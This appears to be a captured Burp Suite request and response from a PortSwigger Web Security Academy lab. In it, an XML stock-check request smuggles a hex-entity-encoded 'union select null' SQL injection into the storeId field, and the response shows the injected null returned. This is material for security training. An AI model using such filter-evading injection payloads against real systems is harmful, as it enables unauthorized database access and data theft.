 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aa500be0470e87580aa9ec6005b0062.web-security-academy.net
3 Cookie: session=Jtf09nSjkONpxJYKgZMOVymK6DwhWuNk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa500be0470e87580aa9ec6005b0062.web-security-academy.net/product?productId=17
9 Content-Type: application/xml
10 Origin: https://0aa500be0470e87580aa9ec6005b0062.web-security-academy.net
11 Content-Length: 157
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
17
</productId>
<storeId>
<@hex_entities>
3 union select null<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 189 units
7 null